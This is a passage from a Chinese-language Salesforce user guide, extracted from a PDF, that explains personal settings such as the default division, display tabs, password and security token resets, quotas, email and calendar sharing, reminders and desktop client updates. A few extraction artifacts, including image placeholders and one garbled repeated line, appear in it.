

T.



an<br>M



相关链接 [编辑您的个人信息](#page-38-0)

# <span id="page-45-1"></span>更改您的默认分部

适用于 **Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

#### 所需用户权限

更改您的默认分部 " The Content of The Content of The Content of The Content of The Content of The Content of The Conte

如果您的组织使用分部进行数据分组 您的用户信息将包含默认分部。这是默认情况下应用到您所创建的所有新客 户、潜在客户和适当自定义对象的分部 除非您已在创建期间明确设置其他分部。对于您创建的、与已具有分部的某 个客户或其他记录相关的记录 系统会将新记录分配到现有记录的分部 而不使用默认分部。

您的默认分部设置并不限制您查看或创建其他分部中的记录。有关详细信息 请参[阅分部概览](#page-76-0) 第 页 75。

更改您的默认分部

1. 单击设置 ▶ 我的个人信息 ▶ 个人信息。

要更改其他用户的默认分部 请单击设置 ➤ 管理用户 ➤ 用户 并选择该用户的名称。要转移多个用户的默认分部 请参[阅转移分部](#page-222-0) 第 页 221。

- **2.** 单击默认分部字段旁边的更改。
- **3.** 选择新默认分部。
- **4.** 选择一个选项以确定您当前拥有的记录是否也应转移到新分部。
- **5.** 单击保存。

<span id="page-45-0"></span>相关链接

[转移分部](#page-222-0) [更改您的工作分部](#page-1171-0)

自定义显示

适用于 所有版本

单击设置 ➤ 我的个人信息 ➤ 更改我的显示以更改各种个人显示选项。您可以

• 单击自定义我的选项卡以更改您登录时显示的选项卡 或者 如果有多个应用程序 可更改每个应用程序中显示的选 项卡。默认情况下 系统将显示您的简档中设置的选项卡。添加要显示的选项卡 并根据需要更改其显示顺序 然后 单击保存。



备注**:** 如果管理员更改了应用程序的默认着陆选项卡 则当您选择此应用程序时 显示的第一个选项卡可能 发生变化。请参阅[编辑应用程序属性](#page-559-0) 第 页 558。

• 从下拉列表中选择对象 然后单击自定义我的页面以自定义显示。

- 对于您的主页选项卡 自定义在主页选项卡上显示的仪表板快照。选择要使用的仪表板并单击保存。仅当管理 员已将您的主页页面布局自定义为包含仪表板时 用于自定义您"主页"选项卡的链接才可用。
- 对于所有其他选项卡 请设置要在您的详细信息页上显示哪些相关列表。要添加或删除相关列表 请选择相关 列表的标题 然后单击添加或删除箭头。要更改相关列表的顺序 请在"选取的列表"框中选择相关列表的标 题 然后单击向上或向下箭头。完成后单击保存。



备注**:**如果管理员改变了特定选项卡的页面布局 则您的个人相关列表的自定义设置可能也会改变。请参阅[管](#page-440-0) [理页面布局](#page-440-0) 第 页 439。

此外 您也可以通过"主页"选项卡或任何记录详细信息页上"仪表板"部分的自定义页面链接访问"自定义我的显 示"页。

要自定义"报表"选项卡上显示的文件夹 请参[阅报表主页](#page-1355-0) 第 页 1354。

<span id="page-46-0"></span>相关链接

[更改您的主页选项卡仪表板](#page-1168-0) [查看全部选项卡](#page-46-0)

# 查看全部选项卡

适用于 所有版本

单击带有向右箭头的最右侧选项卡以查看所有对您可用的选项卡。使用此页 您可以

- 单击任何选项卡名以快速跳至该选项卡。
- 如果您具有多个应用程序 请使用视图下拉列表查看每个应用程序的徽标及其包括的选项卡。
- 单击自定义我的选项卡以更改选项卡在您的屏幕上显示的方式。



备注**:** 如果您使用 Enterprise Edition 或 Unlimited Edition 管理员可以将组织内您不使用的功能的选项卡隐藏 起来。有关详细信息 请参阅[定义自定义应用程序](#page-558-0) 第 页 557。

相关链接

[自定义显示](#page-45-0)

### <span id="page-47-0"></span>更改密码

适用于 所有版本

无论何时要更改密码 请单击设置➤我的个人信息➤更改我的密码。在Group Edition、Professional Edition、Enterprise Edition、Unlimited Edition 或 Developer Edition 中 管理员也可以重新设置您的密码 请参[阅重新设置密码](#page-107-0) 第 页 106 。

当您更改密码时 如果之前未选择和回答安全问题 会提示您进行此操作。如果您忘记了密码并需[要重置](#page-107-0)密码 则必须 正确回答该问题。

在您的密码更改或重置后 或在您从以往未曾用来访问Salesforce的计算机登录时 您可能需要启用计算机 以便成功登 录 Salesforce。启用计算机有助于 Salesforce 验证您的身份 预防非授权访问。启用您的计算机

- **1.** 在登录页面上得到提示时 请单击发送启用链接按钮。Salesforce 向您的 Salesforce 用户记录上指定的电子邮件地 址发送启用电子邮件。
- **2.** 在收到启用电子邮件之后 将启用链接复制并粘贴到浏览器中。

此电子邮件中包含的激活链接有效期为 24 小时 从用户单击发送激活链接按钮时开始计算 以方便您将其复制并 粘贴到浏览器中。24 小时后 激活链接将过期 您必须重新执行激活过程才能进行登录。

有关详细信息 请参[阅设置登录限制](#page-142-0) 第 页 141。

当您在新密码字段中输入新的密码时 将出现一个图形指示器 提供有关您输入密码的密码强度的动态反馈。当密码满 足您组织中密码政策的最低要求时 图形指示器及相关文本将指示密码可接受且现在可以保存。屏幕上会显示提示 建议您如何使密码强度更高和更不易猜出。

<span id="page-47-1"></span>相关链接 [重置您的安全标记](#page-47-1)

### 重置您的安全标记

适用于 所有版本

安全标记是自动生成的密钥 您必须将其附加到密码末尾 以便从非受信网络登录 Salesforce。例如 如果您的密码为 mypassword 安全标记为 XXXXXXXXXX 则您必须输入 mypasswordXXXXXXXXXX 才能成功登录。不论您通过 API 还 是桌面客户端如 Connect for Outlook、Connect Offline、Connect for Office、Connect for Lotus Notes 或 Data Loader 等登录 都需要安全标记。

如果您试图从非受信网络访问 Salesforce 您会获得一个安全标记。一旦获得为您签发的安全标记之后 您可以选择在 任何时候进行重新设置。

要重置您的安全标记 请单击设置 ➤ 我的个人信息 ➤ 重置安全标记 然后单击重置安全标记按钮。新的安全标记将 通过电子邮件发送到您的 Salesforce 用户记录中的电子邮件地址。

如果您从未获得过安全标记 例如 由于贵组织限制可以用来登录的 IP 地址 则重置安全标记节点不会出现在"设置" 中。



提示**:** 建议您在试图从新的 IP 地址访问 Salesforce 之前 通过 Salesforce 用户界面从受信的网络获取您的安全 标记。

相关链接 [更改密码](#page-47-0)

# <span id="page-48-0"></span>添加和编辑定额

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

可以按季度跟踪销售定额。要添加或编辑定额 请转到该季度的预测 或选择设置 ➤ 我的个人信息 ▶ 个人信息。

从个人信息页创建新定额

**1.** 在"定额"相关列表中单击新建。

**2.** 选择年份和季度 然后单击下一步。

**3.** 输入各个月份的金额。切勿加入任何货币符号。如果组织使用了多币种 默认情况下您的定额将以个人币种创建。

**4.** 单击保存完成操作。创建定额会自动创建相应的季度预测。

要编辑定额 请单击"定额"相关列表中的定额名。编辑定额金额会自动在相应预测的"预测历史"相关列表中记入 一个条目 请参[阅预测历史](#page-1157-0) 第 页 1156 。

备注**:** 经理输入的定额金额应等于整个小组定额的总和。

如果销售小组不将季度定额划分为月定额 则在前两个月输入 0 而将整个金额输入到第三个月中。

如果您的组织使用多币种 请单击"定额"相关列表中的更改币种以更改定额的币种。所有定额和预测值都将按管理 员维护的兑换率自动换算为新币种。



备注**:** 此过程不适用于可自定义预测。如果您的组织已启用可自定义预测 请参阅[设置可自定义预测的定额](#page-110-0) 第 页 109。要确定您的组织是否已启用可自定义的预测 请参[阅我是否具有可自定义预测](#page-1160-0) 第 页 1159。

相关链接

[创建预测](#page-1158-0) [编辑预测](#page-1156-0)

## <span id="page-49-0"></span>编辑电子邮件设置

#### 适用于 所有版本

单击设置 ➤ 电子邮件 ➤ 我的电子邮件设置可改变应用于您从应用程序内发送的所有出站电子邮件的电子邮件设 置。



备注**:** 在 Personal Edition 和 Developer Edition 中 所有出站电子邮件的个人签名下面都会添加一个 Salesforce 特有的标记行。

#### <span id="page-49-1"></span>相关链接

[发送电子邮件](#page-1100-0)

# 编辑保持联系设置

适用于 所有版本

设置请求更新联系人信息的首选项

备注**:** 如果您的组织使用个人客户 则个人客户也会受到这些设置的影响。有关更多信息 请参阅[什么是个人](#page-841-0) [客户](#page-841-0) 第 页 840。

- 1. 单击设置 ▶ 电子邮件 ▶ 我的保持联系设置。
- **2.** 为自动密件抄送选择"是" 以便接收发送的"保持联系"电子邮件的副本。此选项只在您的组织尚未启用符合密 件抄送电子邮件时可用。
- **3.** 如果希望每次保存新的联系人时提示您发送"保持联系"请求 请启用此提醒。
- **4.** 输入电子邮件的默认主题。
- **5.** 在备注区域输入发送给收件人的消息。
- **6.** 在签名区域输入包含您的联系信息的签名。
- **7.** 使用页面顶部的合并字段区域显示可用的合并字段值 您可根据需要将这些值复制并粘贴到主题框、备注框或签 名框中。
- **8.** 单击保存。

相关链接

[发送保持联系请求](#page-1023-0)

# <span id="page-50-0"></span>授予日历访问权限

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

您可为其他用户、个人和公用用户组、角色或角色及下属授予访问权限 以便他们可以查看您的日历。

- 1. 单击设置 ▶ 我的个人信息 ▶ 日历共享。
- **2.** 单击添加以将您的日历共享给其他用户。
- **3.** 使用箭头以向您的日历中添加或从中删除用户、角色或用户组。
- **4.** 在日历访问权限中 通过选择以下选项之一来指定如何共享您的日历



#### **5.** 单击保存。

日历访问权限的可用选项视您的管理员所设置的组织范围内日历共享级别而有所差异。只有可扩大日历访问权限的 选项才可用。日历共享设置影响日历中项目的可见性 但并不提供对事件详细信息页的访问权限。



备注**:**不论贵组织的共享设置是否指定使用层次结构 记录相关的活动仍然对活动的被分配人在角色层次结构 中的上级用户均可见。

相关链接 [活动可访问性](#page-865-0)

## <span id="page-51-0"></span>设置记录类型首选项

#### 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

通过设置相关选项可以在创建新记录时自动插入默认记录类型。使用此设置 可以绕过提示您选择记录类型的页面。 如果有若干不同的可用记录类型 您可能希望每次创建新记录时系统提示您选择记录类型。

- 1. 单击设置 ▶ 我的个人信息 ▶ 选择记录类型。
- **2.** 选中任意复选框以在创建该类型的记录时自动选择默认的记录类型。

任何未选中的复选框都表示您希望系统提示您选择记录类型。

**3.** 单击保存。

备注**:**由于您的组织未使用记录类型或多种记录类型对于某个特定选项卡不可用 "选择记录类型"选项可能 不可用。

当您有多个记录类型对选项卡可用时 系统仅提供相应的单个复选框。

如果您的组织使[用个人客户](#page-841-0) 请注意 选中此页面的客户复选框将会导致对所有客户类型选择一个默认的记录 类型。不能为公司客户和个人客户设置单独的默认记录类型选项。如果同时使用这两种类型的客户 请将此 框保留为空。

相关链接

[管理记录类型](#page-436-0) [指定简档记录类型](#page-141-0)

## 计划业务机会更新提醒

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

一旦为您的组织[启用业务机会更新提醒](#page-536-0) 任何具有下属的用户均可计划这些提醒。

计划业务机会更新提醒

- 1. 单击设置 ▶ 电子邮件 ▶ 我的更新提醒。
- **2.** 选中已启用复选框 以便在保存设置之后启动提醒。
- **3.** 为提醒的发件人输入姓名和地址。
- **4.** 选择一个收件人选项。
- **5.** 在抄送字段中输入任何其他收件人。可以使用逗号、分号、空格或换行符分隔电子邮件地址。
- **6.** 输入要包括在电子邮件提醒中的主题和邮件内容。
- **7.** 选择计划频率。
- **8.** 如果您想包括所有未处理但在过去 90 天内有结束日期的业务机会 请选择包括过期未处理业务机会。
- **9.** 选择结束日期以包括结束日期在此日期范围内的业务机会。
- **10.** 选择要包括到此电子邮件提醒中的字段。



#### **11.** 单击保存。

当业务机会更新提醒中没有记录时 Salesforce 不会发送电子邮件。如果连续三个业务机会更新提醒均未发送电子邮 件 所计划的提醒将被禁用。

相关链接

[启用业务机会更新提醒](#page-536-0)

## <span id="page-53-0"></span>检查桌面客户端更新

适用于 所有版本

桌面客户端 如 Connect for Outlook 和 Connect Offline 将 Salesforce 与您的 PC 集成。请按下述步骤查看您的计算机 中已安装的桌面客户端版本 并下载可用更新

- 1. 导航至设置 ▶ 桌面集成 ▶ 检查更新。
- **2.** 检查表中可用桌面客户端的名称和版本号。
- **3.** 如果您正使用 Internet Explorer 单击正确的桌面客户端然后单击立即安装以安装客户端。
- **4.** 如果使用的是其他浏览器 如 Mozilla Firefox 请单击立即下载将安装程序文件保存到您的计算机上。然后双击保 存的文件以运行安装程序。

允许安装哪些桌面客户端由管理员来控制。请注意 只有Connect Offline客户端可以与 Developer Edition 一起使用。

相关链接

什么是 [Force.com Connect for Microsoft Outlook](#page-1663-0) 

什么是 [Force.com Connect Offline](#page-1643-0) 

什么是 [Force.com Connect for Microsoft](#page-1637-0)® Office

什么是 [Force.com Connect for Lotus Notes](#page-1688-0) 

[查看客户端更新报警](#page-1172-0)

# 自定义活动提醒

适用于 所有版本

为您的组织启用提醒后 默认提醒设置配置为在事件的开始时间之前十五分钟或任务预计执行日期的上午 8:00 打开 提醒窗口并播放提示音 15 分钟。单击设置 ➤ 我的个人信息 ➤ 提醒自定义以下提醒设置以满足您的需要。





#### 要对设置进行测试 请单击预览提醒报警。



备注**:** 如果预览弹出窗口没有显示 请确保未阻止弹出窗口。有关更多信息 请参[阅为何看不到](#page-1729-0) Salesforce 弹出 窗口 [如查找对话框和"帮助和培训"窗口](#page-1729-0) 第 页 1728。

相关链接

[设置活动提醒](#page-872-0) [编辑任务](#page-893-0) [编辑事件](#page-885-0)

# 管理设置

# 设置您的组织

可用设置选项因您使用的 Salesforce 版本而异。

单击设置 ➤ 管理设置打开"管理设置"页面。其中包括设置和自定义选项 可帮助您设置您的 Salesforce 组织。

入门

• 展示指南 - 认真阅读该指南以了解有关设置 Salesforce 并确保展示成功的最佳实践示例。Personal Edition 或 Developer Edition 中未提供该指南。

管理用户

展开管理设置下的管理用户文件夹可以访问下列选项

- 用户 创建、编辑和禁用用户 请参阅[管理用户](#page-102-0) 第 页 101[和管理客户入口网站用户](#page-1064-0) 第 页 1063 。
- 批量电子邮件用户 同时向您的几个用户发送同一封电子邮件 请参阅[批量发送电子邮件](#page-1102-0) 第 页 1101 。
